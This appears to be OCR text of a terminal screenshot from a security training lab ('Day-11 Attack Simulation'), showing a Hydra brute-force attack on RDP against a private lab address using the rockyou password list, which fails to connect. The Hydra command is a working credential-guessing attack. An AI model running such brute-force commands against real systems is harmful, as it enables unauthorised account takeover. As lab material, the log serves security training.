 ss-kali@ss-Kali: ~
File Actions Edit View Help
Day-11-Lab - Attack Simulation from Kali-Linux
drwxr-xr-x 352 root root    12288 Apr 26 19:54 ..
┌──(ss-kali㉿ss-Kali)-[~]
└─$ cat /usr/share/wordlists/rockyou.txt.2
cat: /usr/share/wordlists/rockyou.txt.2: No such file or directory
┌──(ss-kali㉿ss-Kali)-[~]
└─$ sudo hydra -t 4 -V -f -l attackerlab -P /usr/share/wordlists/rockyou.txt.gz rdp://192.168.70.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-05 16:54:59
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting
, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.70.8:3389/
[ATTEMPT] target 192.168.70.8 - login "attackerlab" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.70.8 - login "attackerlab" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.70.8 - login "attackerlab" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.70.8 - login "attackerlab" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-05 16:55:13
┌──(ss-kali㉿ss-Kali)-[~]
└─$